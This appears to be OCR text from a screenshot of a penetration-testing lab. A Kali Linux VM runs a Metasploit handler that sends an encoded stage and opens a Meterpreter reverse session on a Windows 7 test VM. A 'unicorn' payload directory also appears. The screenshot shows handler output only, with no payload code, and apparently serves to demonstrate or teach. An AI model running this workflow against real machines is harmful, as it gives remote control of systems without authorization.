 IE11 - Win7_1 (Snapshot 7) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Recycle Bin
Share
(vboxsrv) (E...
Desktop
Test
Windows 7
Windows License valid for 80 days
Build 7601
2:19 PM
7/6/2017
Right Ctrl
Kali-Linux-2017.1-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal 1 Thu 09:19
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~/unicorn root@kali: ~
msf exploit(handler) >
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (957517 bytes) to 192.168.1.9
[*] Meterpreter session 1 opened (192.168.1.8:443 -> 192.168.1.9:4918
5) at 2017-07-06 09:19:00 -0400
msf exploit(handler) > sessions -
Home unicorn root@kali: ~ *(Untitled) 1 / 4
Right Ctrl